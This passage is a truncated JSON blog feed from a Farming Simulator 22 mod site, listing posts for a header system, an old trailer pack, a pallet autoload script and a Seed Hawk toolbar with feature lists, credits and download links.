System\u003C\/p\u003E\u003Cp\u003EPrice: USD $14.300 – $26.100\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFeatures:\u003C\/p\u003E\u003Cp\u003E– Crary Wind System (CWS)\u003C\/p\u003E\u003Cp\u003E– Crop Dividers options and Canola Knives\u003C\/p\u003E\u003Cp\u003E– Cross Auger option\u003C\/p\u003E\u003Cp\u003E– Height Control\u003C\/p\u003E\u003Cp\u003E– Honey Bee Header Trailer\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: Custom Modding\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/8yjhodfdhfp5\/FS22_AirFlex_Series.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/1753660623906511158\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/09\/fs22-honeybee-airflex-series-v10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/1753660623906511158"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/1753660623906511158"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/09\/fs22-honeybee-airflex-series-v10.html","title":"FS22 HoneyBee AirFLEX Series v1.0"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ywm0E0PVoQY0G-kf5szaoKgZaVha2HVasUDT6fJq7x3p-rqqYJf10wczZbbzL7yZfY-MCPdQ0hkspgKiKDgpDziwE-GiBFUapfXM0yP5uKg5dRdQbdUnToMhXsyDPunL7xp_Gt_DXuSsGhQCJ-mVhJzas_6cColvW-qbkH9ZS57RxkzpKFe0c7I\/s72-c\/HoneyBee-AirFLEX-Series-v1-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-8739329850288215402"},"published":{"$t":"2022-09-28T03:57:00.002-07:00"},"updated":{"$t":"2022-09-28T03:57:06.652-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Trailers"}],"title":{"type":"text","$t":"FS22 Old Trailer Pack v1.1"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzHQv8fqRx017EZt2Df1ysCX2bcf9IOydmbVv2DPJICsPEusW5e5ABXNaptCSNoawYgrzDIbxf-eJkR3TIcd4CsBE9hVLRj239RGKFdbatcmJ7Rd5cO5OqrKT-UAkSvfNFABGdX5R7OKvKR4nBlQqRuAk9eUxT9wXIywClghqfJHRS4fyDmah30b_Y\/s1280\/Old-Trailer-Pack-v1.0.0-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzHQv8fqRx017EZt2Df1ysCX2bcf9IOydmbVv2DPJICsPEusW5e5ABXNaptCSNoawYgrzDIbxf-eJkR3TIcd4CsBE9hVLRj239RGKFdbatcmJ7Rd5cO5OqrKT-UAkSvfNFABGdX5R7OKvKR4nBlQqRuAk9eUxT9wXIywClghqfJHRS4fyDmah30b_Y\/s320\/Old-Trailer-Pack-v1.0.0-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdOaVunBWI9ggzCjJwLQ7mAvGnOWSskcW6aNMYtf6Led1ukGPBA1SEoPqJNgzCeV-2vLTgP2FYgCCIO1mB6q0yDfh0wFnAVzf_csrp0I3KaT9SpMptVnV4wszgFNOpEFeozscbGlNv-Z1vth7n-OwvxcoT9zoM45RziBCyw6uc9N-Ip_945WPmcKEn\/s1280\/Old-Trailer-Pack-v1.0.0-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdOaVunBWI9ggzCjJwLQ7mAvGnOWSskcW6aNMYtf6Led1ukGPBA1SEoPqJNgzCeV-2vLTgP2FYgCCIO1mB6q0yDfh0wFnAVzf_csrp0I3KaT9SpMptVnV4wszgFNOpEFeozscbGlNv-Z1vth7n-OwvxcoT9zoM45RziBCyw6uc9N-Ip_945WPmcKEn\/s320\/Old-Trailer-Pack-v1.0.0-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_jdkVuXJA7zuJtor1w54g2LV994sL7tcO161leS9SazZ2UPTYy9fYsVtaFtotVc2D7rgj4LJB4pt52t8Q6B4w9zA3Sc_3mf5KDzEHKX8n3XF_iO-vsM09HmQCKApTQkEByIBgNb2sze_Ev0sn2a1NCPxxT73PFLSvj2bPz6UK7wyWYGzbcYpshymq\/s1280\/Old-Trailer-Pack-v1.0.0-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_jdkVuXJA7zuJtor1w54g2LV994sL7tcO161leS9SazZ2UPTYy9fYsVtaFtotVc2D7rgj4LJB4pt52t8Q6B4w9zA3Sc_3mf5KDzEHKX8n3XF_iO-vsM09HmQCKApTQkEByIBgNb2sze_Ev0sn2a1NCPxxT73PFLSvj2bPz6UK7wyWYGzbcYpshymq\/s320\/Old-Trailer-Pack-v1.0.0-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBTj0kVYAZfc-zMbFgafeq0CHgh2jM5kpvZol9GjphqWtTwG_ecYMjFhCjQ_up4MN7l_gsjF6es3vojwybikKODvA6Z7r_r4fysvm3dxNu9GhHi09zxcsl8rERe2RTGVlNywryP82n2ROKEum8IwJVszQsR8M6i8gOUHav1Gxt-uIOkZWnOfGaSrRn\/s1280\/Old-Trailer-Pack-v1.0.0-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBTj0kVYAZfc-zMbFgafeq0CHgh2jM5kpvZol9GjphqWtTwG_ecYMjFhCjQ_up4MN7l_gsjF6es3vojwybikKODvA6Z7r_r4fysvm3dxNu9GhHi09zxcsl8rERe2RTGVlNywryP82n2ROKEum8IwJVszQsR8M6i8gOUHav1Gxt-uIOkZWnOfGaSrRn\/s320\/Old-Trailer-Pack-v1.0.0-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFS22 Old Trailer Pack v1.1\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Ev1.1\u003C\/p\u003E\u003Cp\u003ERemoved light on Grouper that was always on\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFeatures\u003C\/p\u003E\u003Cp\u003EAutoload base trailer\u003C\/p\u003E\u003Cp\u003EAttachable Grouper – Holds seeds, Solid Fert and lime\u003C\/p\u003E\u003Cp\u003EAttachable Flexi-N Tanks – Holds liquid Fert, Herbicide and water\u003C\/p\u003E\u003Cp\u003E4 Guard options\u003C\/p\u003E\u003Cp\u003ELots of colours for trailer\u003C\/p\u003E\u003Cp\u003EShort pipe or long pipe for Grouper\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFeel Free to msg me about any problems.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERequired mods\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.fsmods.us\/2022\/09\/fs22-pallet-autoload-specialization-v186.html\"\u003EFS22 Pallet Autoload Specialization v1.8.6 - FS 19 \u0026amp; 22 USA Mods Collection (fsmods.us)\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: JFL Modding\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/ru5x00kc6h4o\/FS22_Old_Trailer_Pack.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/8739329850288215402\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/09\/fs22-old-trailer-pack-v11.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/8739329850288215402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/8739329850288215402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/09\/fs22-old-trailer-pack-v11.html","title":"FS22 Old Trailer Pack v1.1"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzHQv8fqRx017EZt2Df1ysCX2bcf9IOydmbVv2DPJICsPEusW5e5ABXNaptCSNoawYgrzDIbxf-eJkR3TIcd4CsBE9hVLRj239RGKFdbatcmJ7Rd5cO5OqrKT-UAkSvfNFABGdX5R7OKvKR4nBlQqRuAk9eUxT9wXIywClghqfJHRS4fyDmah30b_Y\/s72-c\/Old-Trailer-Pack-v1.0.0-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-6306000677189861858"},"published":{"$t":"2022-09-28T03:54:00.001-07:00"},"updated":{"$t":"2022-09-28T03:54:06.415-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Others"}],"title":{"type":"text","$t":" FS22 Pallet Autoload Specialization v1.8.6"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLmCi1EzxVsYNAy0xZz274CKeXgULC7UrFx64-t2LOG8BDMhL3BOtPrSjCXzQ9w33glnrbq2dejw_TPIaB1THYI0wit2bcyKNH1iLCOvURvpp6RMVG4_X0P7LtamLYT-AtuM75QTypjSqaFuBL1hd6hxQ7flqKoHk1eBziSg8DZJQaJvAhfV5NBlBh\/s800\/Pallet-Autoload-Specialization-v1.8-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLmCi1EzxVsYNAy0xZz274CKeXgULC7UrFx64-t2LOG8BDMhL3BOtPrSjCXzQ9w33glnrbq2dejw_TPIaB1THYI0wit2bcyKNH1iLCOvURvpp6RMVG4_X0P7LtamLYT-AtuM75QTypjSqaFuBL1hd6hxQ7flqKoHk1eBziSg8DZJQaJvAhfV5NBlBh\/s320\/Pallet-Autoload-Specialization-v1.8-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIhAenZ8LMoGA5UPq5ZAsOf6kPiHn-s0IaTgvuhaBpfuTM4eVib0ECqM_83_BqZNTZr7OgqmtmSPFG025-71vcUPJI3UbnIWbMRkpEn3herzhrrcdqypFwNphFaLMfaSlXSYsrzdjYHxmMPP1P9ZdoGSadoc6VCdhP3vw6nlTCQQiN8qWmGXX1JOFl\/s800\/Pallet-Autoload-Specialization-v1.8-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIhAenZ8LMoGA5UPq5ZAsOf6kPiHn-s0IaTgvuhaBpfuTM4eVib0ECqM_83_BqZNTZr7OgqmtmSPFG025-71vcUPJI3UbnIWbMRkpEn3herzhrrcdqypFwNphFaLMfaSlXSYsrzdjYHxmMPP1P9ZdoGSadoc6VCdhP3vw6nlTCQQiN8qWmGXX1JOFl\/s320\/Pallet-Autoload-Specialization-v1.8-11.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRaZyeQ2mghB0j_6W7F2Zd5tT1OoRh6gNXzi50cKYJ-7ned6AiDi-eVWoODWXlr4ArtixEj9KsS_GCfAwWuENE1DonD_1x-cqW5WTuSLK5Y2CvU-m3rMAiaOmw_OmXgTkdnsgEmD-A65JmJrffsJrwcMLPdYnNR-3PA9YUsGF4C0BPeNEl2z4lrmm4\/s800\/Pallet-Autoload-Specialization-v1.8-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRaZyeQ2mghB0j_6W7F2Zd5tT1OoRh6gNXzi50cKYJ-7ned6AiDi-eVWoODWXlr4ArtixEj9KsS_GCfAwWuENE1DonD_1x-cqW5WTuSLK5Y2CvU-m3rMAiaOmw_OmXgTkdnsgEmD-A65JmJrffsJrwcMLPdYnNR-3PA9YUsGF4C0BPeNEl2z4lrmm4\/s320\/Pallet-Autoload-Specialization-v1.8-13.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 Pallet Autoload Specialization v1.8.6\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003EVersion 1.8.6.0\u003C\/div\u003E\u003Cdiv\u003E– Fixed Lua error when triggers do not correctly report the deletion of a loading object\u003C\/div\u003E\u003Cdiv\u003E– Expanding the longitudinal pattern to load additional objects across behind if there is enough space\u003C\/div\u003E\u003Cdiv\u003E– Bale identification simplification for better mod compatibility\u003C\/div\u003E\u003Cdiv\u003E– Added the second keybinding to toggle backward through the load type list (default: Shift + Y)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPublication on other sides only by myself, linking only with the original download link. NO alternative link!\u003C\/div\u003E\u003Cdiv\u003EChanging or re-uploading, whether in whole or in part, is not allowed!\u003C\/div\u003E\u003Cdiv\u003EAn example of how to use it in your own mod you will find is the Strautmann SEK 802 Pallet Autoload.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECurrently supported from the standard game:\u003C\/div\u003E\u003Cdiv\u003EStandard Euro pallets\u003C\/div\u003E\u003Cdiv\u003ELiquid tanks\u003C\/div\u003E\u003Cdiv\u003EBig bag pallets\u003C\/div\u003E\u003Cdiv\u003ERound bales\u003C\/div\u003E\u003Cdiv\u003ESquare bales 180\/220\/240\u003C\/div\u003E\u003Cdiv\u003EBigbags\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPallets from the following mods can be used:\u003C\/div\u003E\u003Cdiv\u003EPackage Of Premium Pallets And Bags\u003C\/div\u003E\u003Cdiv\u003EHoT Fries Factory\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn addition, all Euro pallets are constructed according to the principle of the basic play pallets.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHow to use:\u003C\/div\u003E\u003Cdiv\u003EActivate loading with [B] and then drive next to a pallet or able to load it.\u003C\/div\u003E\u003Cdiv\u003EMake sure that you have selected the correct load.\u003C\/div\u003E\u003Cdiv\u003EThe pallets or bales will then lie on the loading area as if they were loaded by hand.\u003C\/div\u003E\u003Cdiv\u003EDo not forget to fasten the straps, otherwise, they will slip.\u003C\/div\u003E\u003Cdiv\u003EYou can select the unloading side with [U] and unload with [I].\u003C\/div\u003E\u003Cdiv\u003EThe loading switches off automatically when there is no more loading area.\u003C\/div\u003E\u003Cdiv\u003EYou can also switch it off yourself with [B].\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECredits: Script: Achimobil Idee \/ Konzept: Achimobil\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/4rd9ao2cmatf\/FS22_aPalletAutoLoader.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/6306000677189861858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/09\/fs22-pallet-autoload-specialization-v186.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/6306000677189861858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/6306000677189861858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/09\/fs22-pallet-autoload-specialization-v186.html","title":" FS22 Pallet Autoload Specialization v1.8.6"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLmCi1EzxVsYNAy0xZz274CKeXgULC7UrFx64-t2LOG8BDMhL3BOtPrSjCXzQ9w33glnrbq2dejw_TPIaB1THYI0wit2bcyKNH1iLCOvURvpp6RMVG4_X0P7LtamLYT-AtuM75QTypjSqaFuBL1hd6hxQ7flqKoHk1eBziSg8DZJQaJvAhfV5NBlBh\/s72-c\/Pallet-Autoload-Specialization-v1.8-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-8709485911174297623"},"published":{"$t":"2022-09-28T03:47:00.007-07:00"},"updated":{"$t":"2022-09-28T03:47:56.959-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Implements \u0026 Tools"}],"title":{"type":"text","$t":" FS22 Seed Hawk XL Toolbar (84ft) with Additional Systems v1.0"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6fy0WdJbTcbdccyxwmWTfkEHp4-XvHeTQ8g7jjXVDitE2acmzqMWPrMAESFQG5a6kW2wZHdPcowfMO7vN3Ohvq7KkAPdiuDy7hVVRVEay4yc8FWOvTie0vMWFsaAQnGKyQuuyd84dkPaL2SORCOGhRdCmK6nBxg3a1pCMiGC2QfooC29hldAnBy41\/s1920\/Seed-Hawk-XL-Toolbar-84ft-with-Additional-Systems-v1-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6fy0WdJbTcbdccyxwmWTfkEHp4-XvHeTQ8g7jjXVDitE2acmzqMWPrMAESFQG5a6kW2wZHdPcowfMO7vN3Ohvq7KkAPdiuDy7hVVRVEay4yc8FWOvTie0vMWFsaAQnGKyQuuyd84dkPaL2SORCOGhRdCmK6nBxg3a1pCMiGC2QfooC29hldAnBy41\/s320\/Seed-Hawk-XL-Toolbar-84ft-with-Additional-Systems-v1-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1Se4R2L1QqSLZE_BOi33B1ap5O0t11dTfsGX5PCcCP4aFSBPlvYut4rlMZiO2If_eDxciB2vLBWlh6g_qW8dshSGSP-ptjBCKdS1T3-D78YMh07DFKH5eRnsG9pNdgMKi4teRURwj5feIJ-oSqNVxrpA752tH6s3Pg1DDieUAXgDvj0FwQ5l2D91p\/s1920\/Seed-Hawk-XL-Toolbar-84ft-with-Additional-Systems-v1-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1Se4R2L1QqSLZE_BOi33B1ap5O0t11dTfsGX5PCcCP4aFSBPlvYut4rlMZiO2If_eDxciB2vLBWlh6g_qW8dshSGSP-ptjBCKdS1T3-D78YMh07DFKH5eRnsG9pNdgMKi4teRURwj5feIJ-oSqNVxrpA752tH6s3Pg1DDieUAXgDvj0FwQ5l2D91p\/s320\/Seed-Hawk-XL-Toolbar-84ft-with-Additional-Systems-v1-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 Seed Hawk XL Toolbar (84ft) with Additional Systems v1.0\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E“The Seed Hawk toolbar provides the most precise seeding technology on the market. Delivering unmatched seed and fertilizer placement in one pass, it is perfect for zero-till or minimum tillage operations in all soil conditions. A seed’s greatest potential is at the time it is placed in the ground. For over a quarter century, Seed Hawk’s innovative opener design has provided the precision seed-to-fertilizer placement required for the plant to produce a quality, high-yielding crop in all soil types and conditions.”\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELiquid fertilizer \u0026amp; Anhydrous compatibility\u003C\/p\u003E\u003Cp\u003EMultiple brand options\u003C\/p\u003E\u003Cp\u003EWheel Options\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EToolbar size\/width – 84′ (25.6 m)\u003C\/p\u003E\u003Cp\u003ERow spacing (in) – 10”\/12” (254\/305 mm)\u003C\/p\u003E\u003Cp\u003ENumber of rows at 10” (254 mm) spacing – N\/A\u003C\/p\u003E\u003Cp\u003ENumber of rows at 12” (305 mm) spacing – 84\u003C\/p\u003E\u003Cp\u003ETransport width (ft) – 29’5” (8.96 m)\u003C\/p\u003E\u003Cp\u003ETransport length (ft)* – 36’11” (11.25 m)\u003C\/p\u003E\u003Cp\u003ETransport height (ft) – 17’11” (5.5 m)\u003C\/p\u003E\u003Cp\u003EGround clearance (in) – 12” (305 mm)\u003C\/p\u003E\u003Cp\u003EFrame sections – 7-plex\u003C\/p\u003E\u003Cp\u003ERecommended working speed (mph) – 4.5-5 (7-8 km\/h)\u003C\/p\u003E\u003Cp\u003EHydraulic Circuits required – 2\u003C\/p\u003E\u003Cp\u003ELiquid Fertilizer connections – 3\u003C\/p\u003E\u003Cp\u003EAnhydrous Ammonia connection – 1\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: Forward Agricultural - Solutions\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/bj65mzcf8xjl\/FS22_SeedHawk84ft_FWD.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/8709485911174297623\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/09\/fs22-seed-hawk-xl-toolbar-84ft-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/8709485911174297623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/8709485911174297623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2022\/09\/fs22-seed-hawk-xl-toolbar-84ft-with.html","title":" FS22 Seed Hawk XL Toolbar (84ft) with Additional Systems v1.0"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6fy0WdJbTcbdccyxwmWTfkEHp4-XvHeTQ8g7jjXVDitE2acmzqMWPrMAESFQG5a6kW2wZHdPcowfMO7vN3Ohvq7KkAPdiuDy7hVVRVEay4yc8FWOvTie0vMWFsaAQnGKyQuuyd84dkPaL2SORCOGhRdCmK6nBxg3a1pCMiGC2QfooC29hldAnBy41\/s72-c\/Seed-Hawk-XL-Toolbar-84ft-with-Additional-Systems-v1-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fsmods.us/feeds/posts/default?alt=json-in-script&start-index=10&max-results=1&callback=jQuery1110021759505550514202_1768098075845&_=1768098075849
body_size: 1987
content:
// API callback
